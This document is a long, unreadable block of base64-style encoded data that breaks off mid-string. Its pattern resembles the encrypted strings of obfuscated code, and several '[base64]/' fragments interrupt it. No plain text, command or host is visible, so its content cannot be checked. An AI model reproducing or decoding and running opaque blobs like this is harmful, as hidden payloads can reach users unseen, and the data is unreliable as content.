wqwkHsKqwrIoXCJOwrDDjsKkX8OLw54nHRLDhsOjNcK+w7DCrMK4w71FNcKUwrTDpcKeKMKfegPCucOUwpfCumHDikvCo8Kww77CjsO9RcOBwq7ChsOLdELCt33DmiTDh8O3w5x5wp/DkRkDw5NIwqwMMMKAwo7ChAzDvcKHE8OXNDB6EcKWPSnCr8OSHxVFMcKDAMKnw45awr/CsRBEPsOfwrNwSgXDqsKHw5rChcKlwrZUw7XChAYcGsKww7VMczLDqMKmSsKOwqDDiMOyP8O5NMK5wodyYVRowr/DjAggWsODwo/ClBk2VcKcwpBEwqMuDhYQwplPEBI8wphBwocSexpAwrDDrMOewo48wp5HNgPDgMObMiPDisKpB8O5wqbDsh0jecKYwo1vwo8ww4pCwqwpAWfDqBzDjsKeD8OAw68weMKGwr/CpsOgwpwTw7wCdjY8wojDmMOTIgVvZSHCrcOkw6wTw5oScF8/[base64]/[base64]/wrJ5XsKHZDZFwonDhsOxcCZjSxPCtcKNHyXDljTCpMK3NcOcZWlkwplqX8KqwpPCmwllCcOmMcKJIGrDo8KgwrFzw4PCnUnDrMKLw7U7ZC1Ew4bDhsKow7pcw7tjZcOnQzQyw53Do8KVYUfCtAHDpAtzUMKQw4NCI8K/VSduwo7DsTp7F8KsfcOrw6TChMOAPMOtwrTDrhTDv8OfAF9bUBs0CXXCmRDCtMK3JMKSLMOPYl7DnmMuYyo6QsOYw7prw7XDowY8AVp/E8OGwq5cYVFBUnFPw5dRw5QcH2dFIsKYw4BfwokjQT9ENVd2ADHCn8O+L3cgwqHCjsKIdMKLEATCnAHCoQksDSzDoMKYUMK1e8OawpvDv2vDpjUlw7XDmSjCscK/woomccO2w7BAwokSwqfCqsODw4jDjcOFE8OhLhYPAMOSOSUOOsKJw5zDjW/[base64]/wrnDmcOFMVzCp8Kiw4HCoyjDkMKbw4rChMKbwqwuw7BecV1sw4LCjAhZXMKdw6PDk8KfdsOkwpDDoMKuwooMYBZiHMKDGcKCwp83JcOSb8O3PsKrw63Dkk/Dm3nDu8OLw6nCqMKQwrNtacOAwo7DkmkJAjbCnCk5w7sSwognwobCvE/CscOXw7DDunh9wp/CjcO4CArCk8KTw7JZwrPCpC9Tw4ZowosKw69hw4nDosO1UMOpwoIvwplbKMK7AsObTSjCjXbDmsO0eMO7eMOuwosOw4BzRcK4wqQ/[base64]/EhnDk8K9YDYOw4Vffz8bw7Y9DgEJF8Oaw6fCggtuVMKsTMKAe8Kzw5BHw6bDkhR4w6XDicO5Z8KqHMK4I8K/wqQPRB3CsGbCn8KZWMO+Ez7Ds0kEKw97wrlqw4DCisK4wqFbYMOTw7Jbw73CgS5hw43DuzbDl8KCHh1pwoxULUZtw5zCjEnDk8KtY8K3aTY1UMKKwrrCkSrChMKAVsKlw7bCoXTDjk06FMKACULCq8K0wqs+wqjDrG/[base64]/[base64]/CosOPFsO1w4dLwrQfesOPwo/DsMO8TV3CuiVZw4DDszvDvm0qwoxww6DCjHcOMAElw4/[base64]/[base64]/[base64]/CpAs5THXDiMOHZMKlOMOnw4VEHsKqRHLCkh8ow6/CshjDsl5Tw7cww7g4ARcrLj/DgijDjMOZPcOAUT/DicKfwo9LIjkSw5PCisKLQRjDgUR1w57DlsOFwozDiMOrV8KvUERgZDlXwokxwo1fw5NRwqbCr2PDm3XDjgxXw53Dhgw+w6J1Nktaw77CjijDucKbFxVyL1DDrHbCtsKqBwrCn8O4w7pDLQYJw6g1UMKOMMKowpFKw4pzTcO2QcOYwpdSwpHCvU/CmMKOw5Y1aMKfwrRSbEHCrXRcFsKsVsKeLsOiWcO1R2PDr2LDuwvDlG/DhiDDhcONw5hRwr5wwqbChcKew7vCqH57w5YyOcKWwqTDvsK3wpHDgTx/dcKNRMOwwrw/OyTCnMO1wogVSMOPcMOIaVLDpMK6wrFDCn4TSWnChjjDvsKPORvDsVd3w4rDlAXDnwnDkMOpDVDDrlHCrcOKFhUdwr8Cw64dYcOpU1dJw4PCsnnCnsKhMFDCmAvDojhBw6nDskTCkcKjwqDCoyNJRcKxUsKlw5M1V8K+w58mU8OVwq/CthlxQggRKWfDvTBfwqoZOnkQRwoJw64qwrLDmUFSPcOMTCHDl3PCuAPCtMORScK+wrkCAARZwrENBg4gVMOcCF0jwp3Ctjc4woMwT8KrbXAeB8Oyw5PDtMOswqrCmMOdZsOewroWY8K4wozDocO1wr7CgkElAkfCsmF/wrfCq0/DkWg3wpYmH8OLwp/DqsKdw5LDj8O9ViHDvgYvw7/DvMOgNsK2w5oiw7DCkU/DiHzDpgLCj3d9fMOqdgTDnDJHw67DpWQUwrxMw6UqFn/CgMOoUMKGUsKdUMO7ccOUMcKHZD5hPcKBU8KwakRIwqvCiwzCiETCgT/[base64]/Dt8OqwobCgMO/F1PCr8KQwr7Cu07DqUjDosO5ZCMlRcKnw65Gw4nDpGvDn8OZLcKnWxDDpFLDk8KsGsOsBRQ/w4QrKsKUwqkPEMOjJz0lwqbCqsOPwrlVwqs7d3jDs1AswpfDj8KbwrLDsMKEwolZEhPClMKbD14AwovDksK+LDRSDcOhwpPDhDbDisOYVkQFwq/CmsKNJcO1a2DCpsOfw4fDsMKew6vDuUIiw6R0fAVOw6NlSUg4M03DkMOnA17CqG/[base64]/Cp8OzCUcTw5QHBlvCm8Onw6DDs8OyK00iw6Qpwo7CnlcLw49tUVzCrX98w4XDmAzDmhPDk8O1HRHDosKCwr/Cj8KcwrEKez1Uw5w/EMKtdsOSFh3DpsKTw7HDtcO8FMKWw6YXKcOiw57Co8Kaw7w1KcKvX8KYShHCjsOhwoQNwot3wq7Dh1LCtMODw7DCpFXDtMK1w5HCp8KHeMKkEk8Tw4zDnglibcOTworDkcKUwrfCicKDdsOywoLCg8KGVMOWwpjCtsKowqbDs1s/PmQpw6jClxvCn1ovw7cENxNGwqgZNMOwwrw1wqzDi8KcI8KGHHtIbifCpMOQNzBVSMO3wpczJ8O1w4zDlnQLacKPEcOow5XDkzPDicOtw69BCcOzw5/Do1JswozCsMOIwr40HgVdesOFaDPCnFI6wroNw4bCmwXCgy3DrMKaw4snw7fDllzChsKrw7PCswzDo8KfScOaw44nX1/Dq8KJXT8OwpNkw4vCnsKEw4XDv8OqS8Otwp5DRh3Dn8OWe8KPT8OadMO9wovCmQvCqsKIwrXCjlRmFkIFw6RsUyLCpMKQIm5AMHlbw4pZw6/Cn8OnDDDCnsOxTlLDp8Obw63Cs1jCq8K9ecKEbcKvwoRowo8Nw7PDuyDCsFfDtMKVw7VDZ20sBMKxwprDknbDk8K3Dh3DpHhhw4PCnsKawo4Ow6XDtcOWwofDnjrDrlgCDn/CgRMONcKpd8KAw6USYMOTU8OHAh0VwqzCqcKlayHCpMK6woUKT1/DuMOgw4BWwpcPMsOKR8K0LRDDmWlnbsKkw4XDtk5lVMOhF8OYw4BlX8Onw7oHQywnwp4YJU3DrMO0w5lHZS7DvlN4IQjDiSwEEMO2w5bCpwAZw4HDh8KTw7g2E8KSw4zDhcOwLcOfw7nDhzPDkhMtQMKzwrs9wpl4BcK1wrc/ecKawrnCtGlWPhTDgT8Jb0hxw4PCg2HDmcOuw5DDlCl2NcKMPl3CjlrCiVXClBjDiC/[base64]/CGJxw53DosOTBWfDr8KvdMOVw4N/wp7CiMOVwrnCm8KNw5zDp8OQTsKfUXXDtsKqdHYTw6zDmijCkMKTLMKTwoJgwqPCncOjw5M7wqTCqGsQP8OEw5oSDVxgbmsNTC4yWsOKw6Rbdw/DsEDCtSslGmTCksO7w4ZHaUdswok3Q0N+DQh8w7pjwogzwpciwpnClATDlm3CtR3Cgx/DuFNEPBQEPVrCgRZwNsOswp/Dp0zCs8KjNMOXAMORwpfDq8KOa8KJw6g7w4HDlSXCtcOFXwBRUQwwwrYtIyIRw5oewqhpH8KNFMO6wrAcNmjCkBzDmVrCusOLw6R/VjVpwqfDhcKVbcO4DcOTwq/ChsKVVntrJgjCu2rDlcKnBMOzaMKXJnLCosKrZsO9dcKXKcOgwr7DviXDugM+TsOqwrnChzzDqTlNwpjDmcO4w4rCmMOlN1bCu8Krwrlkw77Cl8OMwp7DnB/Dk8K/wpDDpRjCp8KfwqLDpX7DqsK8cx/CgMKVwo3DtFfDtyfDlTYGw4d6TcOQUcOLwoPCgx/[base64]/DoWs0TSLDjsOUw5vDssO7MgrCnn9HPBjCjEHDgMKCNGjCrmEAwonCvMKSw7fDuX3Dl049w4vCsMObwqI7w7/[base64]/f8KTw41KdU1qNAJ3D1vDrsKAwoM1IMKVw69uccKScxfCihrDusKDwoPDlWABw5nCkQdyMMK3w6nClER4JMKcfH/DsMOOw7vCtsOnBcKTWcOZwobCmzTDujxEMjPDq8O6J8K/wqzCqGDDosKVw5R6w4/Cm03Cnk/ClsK1X8Odw4U6WMO6w57CnMOfw68Cwo3CuEbDqRlVZiw4LHkbPMOvXVXCtgrDrsOjwp3DmsORw40tw4vCiyR2woJewqfDnsKwMBI1NMKAfMKabMO5wqXDs8OAw6nDiiDDlComAcO2UcOjdcKvEMO0w7HDpnMWwq7Ckk5+w4sUwrEdw7nDscK/wqTChX/CmkvDhMOnbinDhgvDhcOUaVxdw6sgw7nDkcOQw5h6AT7CpcOkSFc9OU8+I8OTw6hNwqhMPjR8w4dWwoHCiMOlw6jDksO6wp99asKPw4JYwrLDv8Oaw4omGsOfRXHDkMO2woVUdcKAw6TCn8O6cMKZw6BGw49fw65jwrDDhMKBw64Gw4/DkEzDm0c5w7XDu0LCtktXVm3CnULDi8OWw6XCuHXCncK1w4zCpFrCgsOResONwo/DiMOse0lRwo/DvMOob0fDhHt1w7fDoT8jwpQUb1XDnB1Jw4Y+D0PDlC/DoEvCg3xreHFWG8Orw7lGA8KXPTHDosKPwrnDq8O2SsOMUcOawrHDgzXCnsOnd2pfw6nDmxvChcKePMO0R8ORw7DDmsOaHsKEw5/DgMOBd8OrwrrCucOPwpDDoMKpewcDw4/[base64]/DcOnU0/DoRjCtn01w50BwonDlcKow67DhnQDDQdSXsOKR8OpA8O7wrnDgx19wonCvsOdTy8FV8O2b8OGwrjDg8KlOTPDk8OFw4FlwoRzXWLCscOTPj/DuDFIw4zCmcK/UcKGwpDCn2Mcw7fDp8KjLsOWB8O9wpgnCmbDgzEyT2BkwpDCrwQsO8KSw67CrjzDksOzwrEzNyHCuWTCicObwrlrAHhpwo9uEHrDvU/ClcOjXQc2wqHDiC0Jf3Q9cXkcSyTDqD56woUxw7JIPMKYw5RFfcOGX8KQwq9lw4x0cyBOw5nDmh5Iw7BxJMOjw5UjwobDnWPCuj0eJsOzw5xRwrdMUcK/wr/DuQPDoS/Dh8Kvw4/DskhPbBBswqXDtD8fwqrCnAvComrCk2o/w78DcMKcw6Z8woRKw6VnFMK/w7XCssKow6p4SmjDoMO6AT0iAMOfXMOxKQHCtcOuA8KNTAwqY8K2aX7CmsKcw7LDg8OwaArDt8O7wojDvMK8LQ0VwrbCqw/CuTM1w6YHHsO0w7MVwoEgZMK+wrPChDDCswwPwpfCjcKwQTfDg8KywpY3LMK1R2DCjW/Cs8ONw6LDmDHDm8OKUBLCmWfDrDtXWMOYw44ww6o3w5A0wpp8wrgoPX9oC2F1aMOgw4DDkMK1YXrCtmHCh8OWw6xwwrPCp8K8LQLCv34MIMO5e8OVNjvDmQwWFMObBC/CtW3DmVwcwqN9cnjDgSoiw5gtSgDDunTDg8KoYCzDoHrDvmbDqcO5E2NTCWYVw7dowrAbw6x7ZwkAw7/CrMK8wqDDgzZOw6c4wovDh8Oiw7Elw53DlsKMW1ApwqN6Rx5nwq/CsVRqRMO9wqjCq3FKM0TCv0E0w73CrUNiw5TCpMOyeHFDcjjDtxDCsDosbxd4w5BtwpwiFsOow47Ck8KISVUFwqVrXxTCtMKZwpoawppVwqHCr0vCtcKVPxzCmDF3EcOMZRjDiQNAfsK/w5V7NVhAfMOpw6xqBcKbf8ONP356LkHCucOdTcOIc1/Cg8OUBxDCsV/CoHImwrLDhkEvasOmwqXDiW4PDQ1owqrDnsOOVVYrI8OPS8O0w63CoHvDnsK7NcOLw49Cw4jCqMKFw5HDv13Cm2/DvMOaw6HCgkjCuDfCjMKBw6oFw4tBwoV3Uy0Jw6bDosK3w54/wo3DlsKXA8O0wpZPIsOFw7AHI1zCs2U4w5Uew5Nnw7oXwo7CnMObC2/[base64]/DssKZVsOfw4nCmzIBD8Oow5zCv8OsIQzDlEUmQMOdY3FCw7bDoMO2B2TDmHwFUcOZwqUuejpcJx/DqcKCwrIGTMOGcmbCqxDCpsKVw6l/w5E3wpLDkQnDsmQJw6PCr8KewqpQKcK1aMOoWwrCtMKcMnZTwrxECE8lUGTCs8K9wpMLQX59TMKBwoXCjX/DlMKlwqdRw5BBwrbDrMK1GAMfXMOrYjrCsS7DusO+w7NZOFnCnsKeVU3DmMK2wqQ3w4dswpl0Hn3DlsOjE8KTRcKSTnEdwpbDo1J1CT/CnU5Cc8K8Kzp4wpfCiMOqI0HDtcKyAcOfw5nCmsOOG8OHwokHw5bCqcKXd8KRw6fCtMK6H8OiD2/DjTnClTJjZsKlw73Di8OCw4FowoEQE8Kaw7lNGg7ChzNADcKMMsKbVUkaw6NoX8OfYcKzwpXCi8KDwr53OQfDrsOZwprCri/CvBvDm8OiMcKowoLCkjrDg3/[base64]/W8OawrQCN8KqLsOgwrzCnkpQbWssWMOnw4wZwrVBwppNw6XDoE3DpsOcwrUOw7jCpmoqwpMEKcOAFEfCgsKXwofCmTTDmcKjwq3ChAFhwqNowrcVwp11w70vFsOyOnHDlh/CrMOnGl/[base64]/Dkml5WXoAw7VMw77DlUHCuTnDksOKwqY2wrHDlV8MNC5Vwp/Cj1YkNWVNMDjCtsOHw78dwpwIw5g2GMKZLMKxwoRHw5cxX27CqMO9w6BmwqPCgT8OwrUbQsKOw7bDg8Knb8KbNnvDr8OUw4nDjwA8D0Iuw40GE8KdQsKBcQDDicOtw4zDlsOiJMOALls/NklDw5LClCMawp/Dkl7CgWMSwoDCkMOqw43Dvx3DtMKyMmQzE8Kdw4bDgQVSwqPDosOZwozDssKrGz/CilV9KiZZRTHDmHDCpmnDkX0dwqoOw7/CuMOjX2Qgw4jDgMOew5gBR3HDrcKWV8K9V8O4QsKyw45CVWYrwoEXw6XCnXDCocKifsKxwrvDvMK8w53CjhZbUBktw7NHfsK2w60Uey/[base64]/DlcOQwpldwp/CvhLCn8Kzwr/CmXkpw7LCkcOCwrU6wrB3N8OSw5JFI8O7T2wTwr3DhMKow4ZwwpFzwq3CncKGXcOPM8OtB8KdUMK1w6EeDA7Ds0zDp8OMwpYFT8K5ZsK9PXXDh8KFwqwrwpXCtx/DuXHCrsKgw4lxw4gxWsOWwrzDt8ObHcKJT8O3wrLDv0Usw6JJfTFKwow1wqASwpsiUzoiwoDDgyEWJsOXwoxtwrXDgQ7DrxNzbUDDgVnDiMKLwr9/wqvDgBbDtMOkwrjCjsOWdRlZwqDDtcOaUcOGw6XDkzrCrUjCvsK3w73Ds8KVOUTDrzvClEzDiMKAN8OGYGZaeB81wpTCpAVjw5vDs8OOQcOLw5nDrm9Iw79bUcKXwrAcHjBPHQLDtXrClW9GbsODwrlQY8O1wrAudwLCqVJWw5bDrMOMe8KcEcK/[base64]/Cuw4mwr3DpsOvwrXDvsKpSsKgTWISwpRlwpA2QcKAwog5CBA3w6hRcwwWb8KXwo7DrcOVaMKNwpDDoBHCgwHCog/DlSBOa8OZw5cZwrEAw7Eywq9awq/DowLDilBTZANTZi7DmsORY8KWZhnChcKPw65gDVg1BMOfwrgEKVAywqYyGcKzwp4VJgbCpWXCkcKbw55QacOdNcOTwrLCq8KEwodmJMOcTMOzasOFw5sCYsKJPkMKLsK8KhjClMODw6d9SMOGNyjDhMKqwr/Do8KUwplhfUBgNBgewofCtnA8w6g1P33DsAvDjMKMPsO4w7bDr0BnVEnDhF/DsUDCv8OBNcOsw6HCuTjDqhzDpsOaMVYUVsKGLcK5XCY/GwEMw7XDpFYTwonDp8ODw64dw5rCpcOWw681MQgaA8Orwq7CshtlRcO5TS1/[base64]/Co07DjEZDwqYsXy4mwpvDqcKLw4/Ds8KSZ1DDmjBewr9Vw6licMOdfHHDsFItV8KyJMK1w6/CuMKsR2oLGsOwN2Vcw6LCqlUfFWAHPEkVU1kaKsOjVsKDw7EQP8OmUcOaQcKBEcKmDsOwO8K9GsOzw7QWwrlFV8OSw6ZHURE8Gl9cF8KcfnVrB0pPwqzDlMO4w5NAw6Bjw4Iew5JiOit/d2fDqMK9w6hvZHTCj8OmfcKNw4jDpcOaeMK4ekbDmm3CtAUJw7LCusOdKTnCk8ONasKDwpgAw4XDnBo8wrR/KWUowoDDqmHCisOaVcO+w6LDm8ODwrfCpgXDr8KyfcOcwpgPwonDpMKMwofCmsKNYcKAGX9UX8KRdjPDgg7CosKAL8O/wq/Dp8O5NRpowqzDl8OKwrE2w7jCoirCi8OWw5XDlsOgw4vCr8Kgw6oVMx1rBBjDiU8gw4Y+wrBCV1RODw/Dr8Oxw4rDpE7ClsOPbBbCmzTDvsKmC8KGUnnCqcO3PsOQwqZpcWxhSsOiwrt+w7zDtyJ2w7/[base64]/Dp8OfAWrCgw/CqGRtdcO1wpXDu8KowoNlL8KiecK0wp0hw5HCg2VESsOuUMOnazgww6fDiypKwpYQE8KdXsOTPWTDnHcFDcOgwq7CtA/[base64]/wqgLw5gRw693NMK0XcOJw7LDn8KfwqzCvsKgw6RZw5/DvRpGwpfCrRDCucKNNUjDm0PDmsOwBsKwDS4fw7Yqw4t0JG/ClSFlwoQxw552HG4HcMO5IMOHS8KYTcOEw6x3w6XClcOPJUfCp39pwokJMsKBw4DDrF56cHDDvRjDn3Rvw7XCkicic8KIHzjCnmTCghF8Wh3Ct8Ojw41fYcKVJMKJwoJlwqYswoonE35xwqPCk8K0wqfCk2BOwp/DuX86NBxnHMOVwpDCsGrCrDVvwoHDqxUCXFs4WMO4FnDCrcKZwp/DncKOfF7Do2BDF8KUwoocWGvClsKBwoFRIGMbSsOOw6vDtgPDqsOywoQqejrCqF50w4MHwqdmKsOPKVXDnALDt8Orwpgbw5xbOzPDrsKgS0XDk8OCw5rCuMKOaS1jJ8KowozCjGEpdnZiwpYUJkXDvl3CujlDY8Osw545w5nCpSvDsmzCuSfDnGfCnC/Ct8KEXMKIeQI5w5NBNwBhwogFw6UTE8KtYQpqT0Q9VTEDwq7DjmXDkBnDg8KGw78kwpU4w5nDrMK8w6peYcOPwofDr8OqAT/[base64]/CgsOFIMKrwrvCgGvDj3HDu1/DoTovesKLE8O/dxHDtMKpBFYnw6zCtSTCkE0EwqfCuMKVwowOwoPCtsO0McKXP8K0BMOzwpEPNQLCiXBNfC/[base64]/woDCkznCuGXCpMO3wrbDvcOZYWVeElTDqHE7cTlaA8ODwpbCiXdXR0N8VQ/Cj8KOCsOPT8OAFsKECsOpwqtqLQXCj8OOXkDDs8K7w5YPHcOpw6JawpXCkkNqwq/[base64]/CmcKmwr18w6U1woDCti/[base64]/CnsK5WCnCsXfCh8Kdw7rDmMOVTMOew7o4w7vCusKtCmYnUR4fD8KFwoXCsWjDjHzCiTkuwq0twrfCrsOEAMKWQinDilQLTcOMwqbCjHpQanYPwovCuFJbw4ZAQ03DkBvDh1EfPMOAw6XDnsK0w4IZLkfDsMOjwqvCvsOGPMO4RMOhTcK/[base64]/CpcKYUE4xwrfCjxVCIw/[base64]/Ch8KETMKmw6VhwqJ/CcKiw7TCnMO3wpLDtiHDgcOVw4zClcOyXGvCtlEJKMKQwpHDhsKsw4NQJwURGTDCj31uwq3ChW0bw7PCicKyw6fCpMO2w7XDqH/DvsOlw7bDq2TCr0LCoMKqEUh5wqJnU0TCncO6w4bCnHLDqHzCq8ONEA9dwqM4w4ARSi4RU2siNxFCF8KlGcOzV8O8worCoXLCmcOow5EDakJoeEbCrSx/w5PCrcOUw5LCgFtFw5DDqA5ww6nCvCB3wqAnbsK0w7Z4MsOlwqgtfwBKw6fCoS5lWnYhZsONw7lATTk3P8KRRyXDnMKtV0bCrsKFBMOeKEfDjsKTw7t6A8Kfw4FAwr/Dg31Kw6HCv1/DqE/CgsKHw5vCjBVdFcO6w65bdz3Cp8KTDHQXw6Y8I8O5ZRNjRsO6wqxndMKOw4TDnHvCscKhwo4Aw6JhP8O8w7A7NlECUxN9w7Y+WyvDuWYtw7rDlcKlcGgBQsKyN8KgOy57wpnCpVhFWUppMcKDw6rDqjp2w7Fxw4BDR2/DkHDDrsKBKMKjwrLDpcO1wqHChMOtBhfCm8K3bQjDnsONwpNJw5fDicKHwrAjf8Otwr4Tw6o6woPCj10/w64wHcOewogWYcKYw5XCh8Ojw7Uuwo3Dl8OQaMK6w4IMwqPCvisuI8OHw64Lw63CsFnCjmfDs2hIwrRfdFvClG3CtDsewqPDhsOEaB4iw4lELl/[base64]/DgHEEKcOPwpzChMOWw6/DgMO/w4lcw5nCksK2wr9qw7PDnMOtwp3DoMORBQ05w47Cg8Ojw6XDnCwPFixCw7fDhcO6NHHDmn/DncOQYXjCusOBSMODwqLDtcO/w53ChsKbwqVTw5QFwotAw5nCvH3CmXfDilLDmcKVw4HDpyF/[base64]/[base64]/DrcOcAsOpcE9oNz46YsK6wqLCgwIMw6DCiEjCpiTCgx4uwqbDr8Kaw4wwPGgrw4HClFrDt8KCJl9vw6BFesOAw6Y2wqxaw5fDmlfDhXpdw4cmwrITw5PDh8Opwq/DjcKiw7kZNMKQw4jCoiDDiMOtdkXDv1zCs8O5EyrCncK6fn3CiMOiwpgBIDg+woHDnmA5fcOcTMOQwqHCkz/Cv8KUcsOAwqjDpidXBg/CmSvDgMKnwqRYwoDCpMOAwrrDrRDCicKMwp7CnRQywq/CmAXDkcKFIQkVGzrDjcORPAXDlsKVwqcCw6LCvH06w7Zcw6DCrg/CnMK8w4jCrcOMWsOpOsOybsO2HMKDw6Nxc8Osw4jDsW9id8OoF8KaQMOrBsOVHyfCncK4wqMKAQfCgw7DvsOQw6vCvz4Qw7JrwobDrCDCrUAcwpLDp8KYw5bDpGN/wqhZLsKJbMOVwrYDD8KLOllcw57CmVLCicKdwq8ccMKDIzRnwpECwp5QIGfDoXA8w4IZwpdPw5/CuS7Du2lCworDghsJVW/[base64]/[base64]/DvTnDokpJwoUBMBrCiCEJHcOEwpTDtX03w4jCusOkaFMqw7XCk8O+wpvDusOFD0JVwpMqwr/CpTonFBTDmATDpMOEwrDCkSFVO8KzXcOMwoPDqFDCtV3Ch8KvE0sZw5F7F3HDq8O+U8Knw5/DrFfDvMKIw50gBXFkw57Dh8OWwpIhw5HDnUDDrhHDtXs1w4DDi8KIw7HDisK8w6DDugwqwrdsVsKIMTfCpDTDolsgw54pJmIxCcKywpxsAU0Fbn/CqCHDnMKnO8KEb2HCrGEsw5FfwrTCrWRlw6c6WzTClMKew7dWw7jCkMOlfnkgwojDt8Kcw79fM8OYw5lQw4fCucOZwrUjw7hiw53CnsKOXg3DljjClcOkflt+woxONEjCosKpacKNw5h+w7Ntw63DjMK7w7Nhwq/DocOgwrnCjQlaUxDDh8K2wpHDrA5Cw5ZuwqXCvVhiwqvCk3/DiMKaw5Zcw73DusOowr0mWMOqDMO4wpLDgMKUwqlxRUAcw650w53CrAzCrjYkQxo2aVfCkMKiCMOmwqdzUsOPScOKEDpsf8KnHQsGwo9pw7odYsKuDMOVwo7CnlHCsyUVHMKBwpPDhEcMYcKDD8O2c2EDw7DDlcO4JULDusOYw5MRdg/[base64]/CgsKnwqEgbTfDh8OKwrnCrcK6wqJpwonDtDoJU2bDnw7CpFcoWnDDuAcgwo7CoAcvHMOjCW9KYcKkwojDhsOYw5/DiUA3ScKvBcKwDsOsw5whJ8KZDsKiwpTDkkXCrsOhwrxYwobCrWEdFWLCv8O+wok+Ono4w7xVw6w6HMKpwoDDgn8CwqdFAzLDjsO7w6tyw53DgcKScsKgQXdfLyZbbcOUwpzCkcKEQh1qw5gfw5fDt8O3w5AqwqnDrSMuw5TCijvCgEPCvMKswr4CwobClMOAwpI/w4vDi8Oiw5vDmMOyRcOmKmfDuFUqwo/[base64]/w646MMOCVsOrKlrCh3N6fcKUVirDhsOaLyrCtsKww7fDgsKtFMOew5LDgRvClsKJw73DsjHCl0TCvcO2EsKFw6UwTRl+w5sJETkmw5XCu8OJw7rCjsKewrTDh8Kswpl9WMOhw63CrcOzw5MVbS3ChWA2VwAww5ERwp10wpHCogvDiEsxTSzDq8OJDHXClA/[base64]/[base64]/[base64]/CnAV5McKvccOCChnCpHHCssOIwr3DmcOlw63DncO+WC1ywo5ZF3dAdcK6fADCiMKmTcO1esOYw6fCrk/[base64]/DqUbCscKDw5h+wrXDo8Odw71TTAHCrz3Coy1jw44BbkbCkhLCn8Kow4pYLF4yw6vCkcKNw4HDqsKuOiEaw6Iqwpp5KyFMQ8KoSh/Dv8OBwqDCpsKkwrrDscOewpPCtybDjcKwNifDvio9CxRBwrnDqcKHEcKCPcOyH3HDhMORw5ohF8O9PHlxDMKVbsK5Tl7ChGDDnMKcw5XDg8OwccOjwoDDsMKHw73Dsl9qw4Esw6FUH3guLEBEwqXDk0/CsWPDgCrDhyvDiUHDiivDv8Oyw4QDM2LCmXRFKMO0woE/wq7DucKxwrEFw6BIP8O8NcORwqJlPcODw6bCh8KPwrA8w594wqpgwqJQR8OCw4dsTAXCsXNuw5HDlBrDmcOpw5A5S1PCrgsdwpZkw6dMPsOfMMK/wqcPw4sKw7pHwoFMX1/Dqi3CpRzDrEQjw4zDksK5B8OywojDhMOVwp7DvsKVwo7DhcKrw7/[base64]/DtHzCusO0dTQ9QSErwqjDjQdMcsKzwqRpw6UqwrPDixzDpsOqfcOZd8KTGcKDw5cdwqpaRHkDb3d/wp0Fw5wdw5YRUTXCnsKAYMOhw4d8wovCocK1w7HCsl9Ewr3CpsKEJcKqwofCoMKxDVbCrF7DtsK7wpLDsMKTa8OsNSjCucKFwrvDnQ7CscOqKwzCnMK/aUsSw7crw4/DqzXDsHTDssOtw4kSKW3DqV3DkcKYZcKae8OAVMOTTgXDq1kxwrFxb8KbGjY/WiBFwpbCssK7FjvDicK5wrjDicOwBHEDdwzDs8OEYsOXdRskNRxwwonCrEdRw4zDosKHHkwbwpPCrsKTwr02w4kxw4jChGZ6w6IYDQlIw7DDoMK7wqDCh17DtjBpYcK9AcOBwoDDt8Ouw78IRVt8aQUgc8OPZ8K/M8OqJnHCpsKsZcKVBsKcwrDDnSXChCo2ZV8cw4zDqsOvMyzCj8KEDHDCssKbYyHDhgTDvW7DrQzCnsKjw4IGw4bCgEJrUnrDj8KGVsKhwqkKXhjCjMKdKhNAwrJgGWNHEGZtw5/CtMKzw5UgwqDCn8KeB8KeHMO9IBfDrsOsfsOhL8K6w4lySXjDtsKhJ8O/GsKawpRcGj1wwp/DmHcDSMOLwr7Dj8OYw4hPw4fCtgxMO2d1NsKuDsKcw4Qpw4xTYsOrMVF2w5bCg3HDp33CvMKnw67Cl8KZwoddw5d4L8OVw6/Cu8KCYV7CmzdCwqnDl118w40/dsOeWsKhNCkqwr5rWsOCwqzCksKPDsOlOMKHwpJdSWnCn8KBGsKpdcKGGUYVwqRHw7Ynb8K9wqzCr8Onw6BRB8KAZxoHw5NRw63CqmTDrsK3w6o3wrHDhMK0LsOtJ8K1Mip+wrh9FQTDrcOAKmxHw7rCtsKnfMOwPDPCrWnDvD4HVMKjc8OkT8OmBsOVQcOUHsKkw6/ChD7DqUPDq8K6Yl/DvEbCtcKpZsKEwp3DicODwrFgw63CpT0JHi7CmcKfw4TCggbDk8K2wrImK8OjLcOAScKIw5h6w4PDkXDCqFvCvnjDnATDhUrDp8OzwqJvw5TCkcOaw75rwq1LwrkfwqIKw5/[base64]/AyLDm0XDp8OOHyluw6Uywpsow5fDn8KjwoomKMK7wql/woBdw6rCtD/CtC7DrsKQwqXCqUnDmsOKwpbDuBvClsOyFsOiMQbDhwzCpHHDkcOhJ3FUwozDusOUw61dVg5lwobDlXrDksKlcyLDvsOyw6rCoMKGwpfCmcKnwqk0worCo1/CkHLDvkfDlcKmaxzDosKfWcOSXsOeSFxFw5zDjh/DpBJSw6DCiMOVw4ZIM8KsfCZ5LcKhw4I3wrjCmMOkE8KJZUpWwpLDqH/DmlYsbhvDvMODw5RLw45Iwr3CpFjCqsOrQ8KQwrkAEMOdDMKMw5zCpm4bGMOTUl7CilPDrWA8RcKxwrTDlD9xbsK0w6UTCsKYZj7ChsKsBMOzQMOAHQrCsMOZLsK/[base64]/w7zDg8O5wpJbBMKpwo40IsKjQwJaw4vCncOwwo7DjggqR1M1SsKowpvDhjN2w6Ihf8ODwolISMKOw5nDpFZjwqcGwohWw5smwrDCq0TCrsKXAR3Cvk7DtMOeHUPCosK0fALCpMOsSXkIw5XClGnDvMOeZsK9QR/CvMKOw6/[base64]/[base64]/Cu8KLw6JEwqPCpcO0OMOdEcOJThvCqsOhwo9pwpcpwoo4bQLCmTfChihQHMOaMVjDocKPNcK3bmzChMOlIMO8HHzDmsOkZl/[base64]/[base64]/woLCrsKyR8OHw6V0wpPCuMKAwqVMw4ofw6ZfAsOHwp1zJMOxwrUawoBQWcKpwqJnw7PDqE1Twq3CoMKyVV/DrzhsFx7Cn8OyQcOuw5/ClcOgwqIMUXXDvsKLw47CucKZJsKJK2PDqHsQw5Axwo7Ct8Kew5nCicKiVcOnw5B5wrF6wpPCsMO1OBhFZyh+wqpcw5swwqvCkcOfw5jDixrCvWXCqcKwVBnDkcOVGMOSP8KDHcOkQnvCpsKcwqEGwp/Ci0lCBWHCtcKOw7p8ccONM1LDli/CtGYIw4YnEXV3w648ZsOLHyTCjQ3Cj8O/w45zwpoIw7HCpW7DrsOwwoRnwqR8wr1Nw7YOGHnChcKxwpt2IMKFfsK/woEGcl5tPBReCsKOw5Vlw5zDp1MAwpvDm0ccI8KBIsKyacObcMKow7dvFsOyw48Ewov